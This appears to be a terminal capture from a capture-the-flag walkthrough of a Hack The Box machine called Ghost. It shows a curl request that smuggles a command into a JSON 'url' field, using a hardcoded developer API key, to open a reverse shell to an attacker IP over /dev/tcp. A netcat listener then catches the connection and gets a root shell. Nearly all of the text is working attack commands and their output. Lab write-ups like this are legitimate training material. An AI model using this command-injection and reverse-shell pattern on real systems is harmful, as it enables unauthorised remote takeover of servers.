 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 08:36 PM
❯ curl -X POST http://intranet.ghost.htb:8008/api-dev/scan -H 'X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe' -H 'Content-Type: application/json' -d '{"url":"https://4xura.com; sh -i >& /dev/tcp/10.10.
14.73/9001 0>&1"}' | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 68 0 0 100 68 0 4 0:00:17 0:00:15 0:00:02 0
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.24] 55042
sh: 0: can't access tty; job control turned off
# whoami
root
#